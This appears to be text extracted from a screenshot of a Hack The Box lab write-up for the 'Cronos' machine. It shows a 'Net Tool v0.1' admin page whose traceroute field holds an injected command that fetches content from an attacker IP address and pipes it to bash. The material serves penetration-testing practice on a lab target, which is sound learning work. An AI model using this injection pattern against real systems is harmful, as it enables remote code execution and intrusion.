 Cronos
Net Tool v0.1
admin.cronos.htb/we
Kali Linux Exploit-DB HTB GTFObins Payloads
Net Tool v0.1
traceroute url http://10.10.16.198|bash Execute!
Sign Out